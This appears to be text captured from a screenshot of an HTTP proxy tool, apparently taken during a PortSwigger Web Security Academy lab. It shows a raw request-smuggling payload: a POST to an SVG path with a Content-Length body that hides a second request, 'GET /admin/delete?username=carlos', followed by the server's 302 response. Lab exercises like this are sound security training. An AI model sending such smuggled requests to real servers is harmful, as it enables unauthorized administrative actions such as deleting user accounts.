 请求
美化 Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ab400f7034caf2b80975883002c0000.web-security-academy.net \r \n
3 Cookie: session=nPUsll1Px4dwk2xU1AmTfVXQH5uNF59Y \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Connection: keep-alive \r \n
20 Content-Length: 50 \r \n
21 \r \n
22 GET /admin/delete?username=carlos HTTP/1.1 \r \n
23 Foo: x
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7